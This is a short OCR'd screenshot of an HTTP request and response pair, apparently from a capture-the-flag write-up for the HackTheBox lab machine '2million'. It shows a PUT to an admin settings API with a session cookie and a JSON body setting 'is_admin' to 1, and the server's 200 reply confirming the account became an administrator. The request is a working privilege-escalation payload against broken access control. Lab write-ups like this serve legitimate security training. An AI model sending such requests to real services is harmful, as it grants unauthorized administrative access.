 Request
Pretty Raw Hex
\n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=v18bm5eikhrqmrsjmscisusedu
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type: application/json
12 Content-Length: 54
13
14 {
15 "email":"thecrack@gmail.com",
16 "is_admin":1
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 29 Nov 2025 18:32:56 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 44
10
11 {
"id":13,
"username":"theCrack",
"is_admin":1
}